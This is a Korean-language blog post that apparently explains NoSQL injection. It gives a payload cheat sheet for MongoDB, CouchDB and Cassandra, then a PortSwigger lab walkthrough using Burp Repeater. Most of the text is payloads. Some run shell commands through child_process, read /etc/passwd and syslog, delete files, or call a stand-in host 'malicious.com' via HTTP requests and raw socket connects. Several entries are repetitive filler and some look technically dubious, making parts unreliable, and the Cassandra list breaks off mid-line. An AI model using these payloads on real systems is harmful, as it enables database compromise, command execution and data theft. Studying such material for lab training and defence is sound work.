NoSQL Injection 이란?
이름 그대로 NoSQL 기반에 공격이라고 생각하면 된다!
SQL INJECTION 은 SQL 데이터베이스 기반으로 공격을 진행 했다면
NoSQL INJECTION 은 다른 데이터베이스에게도 공격을 진행 할수있다 ( MongoDB )

주입 공격 원리는 똑같다
NoSQL Injection cheat sheet
MongoDB 쿼리 조작
{ "username": "user" }
{ "username": { "$ne": null } }
{ "username": { "$in": ["user", "admin"] } }
{ "username": { "$gt": "" } }
{ "username": { "$lt": "" } }
{ "username": { "$regex": ".*" } }
{ "username": { "$exists": true } }
{ "username": { "$exists": false } }
{ "username": { "$not": { "$regex": ".*" } } }
{ "username": { "$or": [{ "$eq": "admin" }, { "$eq": "user" }] } }
{ "username": { "$and": [{ "$eq": "user" }, { "$ne": "admin" }] } }
{ "username": { "$where": "this.field.constructor('return process.mainModule.require(\"child_process\").execSync(\"ls\").toString()')()")" } }
{ "$where": "this.username == 'admin'" }
{ "$where": "this.username == 'user' || this.username == 'admin'" }
{ "$where": "this.username == 'user' && this.password == 'password'" }
{ "$where": "this.username == 'user' && this.field == 'value'" }
{ "field": { "$not": { "$gt": "" } } }
{ "field": { "$elemMatch": { "$gt": "" } } }
{ "field": { "$size": 5 } }
{ "field": { "$type": "string" } }
{ "field": { "$type": 2 } }
{ "field": { "$all": ["value1", "value2"] } }
{ "field": { "$not": { "$all": ["value1", "value2"] } } }
{ "field": { "$exists": true, "$type": "number" } }
{ "field": { "$exists": true, "$type": "string" } }
{ "field": { "$exists": true, "$size": 3 } }
{ "field": { "$gt": 5, "$lt": 10 } }
{ "field": { "$gte": 5, "$lte": 10 } }
{ "field": { "$eq": "" } }
{ "field": { "$ne": "value" } }
{ "field": { "$in": [1, 2, 3] } }
CouchDB 쿼리 인젝션
"_design/design_doc/_view/view_name?key=value"
"_design/design_doc/_view/view_name?key=javascript:evilCode"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').execSync('ls').toString()"
"_design/design_doc/_view/view_name?key=javascript:process.mainModule.require('child_process').execSync('cat /etc/passwd').toString()"
"_design/design_doc/_view/view_name?key=javascript:require('http').get('http://malicious.com')"
"_design/design_doc/_view/view_name?key=javascript:require('os').hostname()"
"_design/design_doc/_view/view_name?key=javascript:process.exit()"
"_design/design_doc/_view/view_name?key=javascript:eval('console.log(1)')"
"_design/design_doc/_view/view_name?key=javascript:require('fs').writeFileSync('/tmp/malicious', 'data')"
"_design/design_doc/_view/view_name?key=javascript:require('net').connect(1234, 'malicious.com')"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').exec('ls', (err, stdout) => console.log(stdout))"
"_design/design_doc/_view/view_name?key=javascript:eval('console.log(require("os").totalmem())')"
"_design/design_doc/_view/view_name?key=javascript:require('http').request({hostname: 'malicious.com', path: '/payload', method: 'POST'}).end()"
"_design/design_doc/_view/view_name?key=javascript:require('https').get('https://malicious.com')"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').execSync('uname -a').toString()"
"_design/design_doc/_view/view_name?key=javascript:require('path').resolve('/etc/passwd')"
"_design/design_doc/_view/view_name?key=javascript:eval('require(\"child_process\").execSync(\"whoami\").toString()')"
"_design/design_doc/_view/view_name?key=javascript:require('os').platform()"
"_design/design_doc/_view/view_name?key=javascript:require('crypto').randomBytes(256).toString('hex')"
"_design/design_doc/_view/view_name?key=javascript:require('fs').readFile('/etc/passwd', 'utf8', (err, data) => console.log(data))"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').spawnSync('ls', ['-l'])"
"_design/design_doc/_view/view_name?key=javascript:require('url').parse('http://malicious.com')"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').exec('whoami', (err, stdout) => console.log(stdout))"
"_design/design_doc/_view/view_name?key=javascript:process.env.NODE_ENV"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').execSync('date').toString()"
"_design/design_doc/_view/view_name?key=javascript:require('fs').unlink('/tmp/malicious', (err) => console.log('Deleted'))"
"_design/design_doc/_view/view_name?key=javascript:eval('require(\"os\").cpus()')"
"_design/design_doc/_view/view_name?key=javascript:require('child_process').execSync('cat /var/log/syslog').toString()"
"_design/design_doc/_view/view_name?key=javascript:require('crypto').createHash('sha256').update('data').digest('hex')"
"_design/design_doc/_view/view_name?key=javascript:require('os').userInfo()"
Cassandra CQL 조작
SELECT * FROM table WHERE column = 'value';
SELECT * FROM table WHERE column = 'value' OR '1'='1';
SELECT * FROM table WHERE column = 'value' AND column2 = 'another_value';
SELECT * FROM table WHERE column = 'value' LIMIT 10;
SELECT * FROM table WHERE column = 'value' ALLOW FILTERING;
SELECT * FROM table WHERE column = 'value' OR column2 = 'value2' OR column3 = 'value3';
SELECT * FROM table WHERE column = 'value' AND (column2 = 'value2' OR column3 = 'value3');
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' AND column3 > 10;
SELECT * FROM table WHERE column = 'value' AND (column2 = 'value2' AND column3 < 5);
SELECT * FROM table WHERE column = 'value' OR (column2 = 'value2' AND column3 = 'value3');
SELECT * FROM table WHERE column = 'value' OR column2 = 'value2' LIMIT 100;
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' AND column3 < 10 LIMIT 50;
SELECT * FROM table WHERE column = 'value' AND column2 IN ('value2', 'value3');
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' OR column3 = 'value3' LIMIT 5;
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' AND column3 = 'value3' ALLOW FILTERING;
SELECT * FROM table WHERE column = 'value' AND (column2 = 'value2' OR column3 = 'value3') LIMIT 20;
SELECT * FROM table WHERE column = 'value' OR column2 = 'value2' AND column3 = 'value3' LIMIT 10;
SELECT * FROM table WHERE column = 'value' OR column2 LIKE 'value%';
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' LIMIT 1;
SELECT * FROM table WHERE column = 'value' AND column2 >= 'value2' AND column3 <= 'value3';
SELECT * FROM table WHERE column = 'value' OR column2 = 'value2' AND column3 != 'value3';
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' OR column3 IS NULL;
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' OR column3 IS NOT NULL;
SELECT * FROM table WHERE column = 'value' AND (column2 = 'value2' OR column3 > 10) LIMIT 5;
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' ORDER BY column3 DESC;
SELECT * FROM table WHERE column = 'value' AND column2 = 'value2' AND column3 BETWEEN 5 AND 15;
SELECT * FROM table WHERE column = 'value' AND (column2 = 'value2' AND column3 <
[실습]
본 실습은 버프스위트 아카데미에서 합니다
LAB : Detecting NoSQL injection

Gifts 카테고리에 들어가 버프스위트 인터셉트를 켜줍니다

Send to Repeater 를 눌러줍니다

Repeater 창이 뜰겁니다
첫번째 칸 category=Gifts 에
NoSql injection 페이로드를 적습니다
Gifts' && 0 && 'x

Server Error 가 뜬다
구문이 안맞는가 보다.
Gifts' && 1 && 'x
설명을 보니
Gifts' && 1 && 'x
요걸 인코딩 해줘야 한다고한다
Gifts'||1||'

모든 상품이 출력되며 해당 랩이 해결됩니다!
'모의해킹 | PENETRATION TESTING > 웹 해킹 | WEB HACKING' 카테고리의 다른 글
| XSS(Cross Site Scripting) | 공격 - [VULNWEB] (0) | 2025.01.10 |
|---|---|
| SQL INJECTION | SQLMAP - 웹 모의해킹 (1) | 2024.09.17 |
| SQL INJECTION 이란? [실습] [웹해킹] [BWAPP] (0) | 2024.08.15 |
| IFRAME INJECTION [실습] [BWAPP] [웹해킹] (0) | 2024.08.13 |
| HTML INJECTION [실습] [BWAPP] (0) | 2024.08.10 |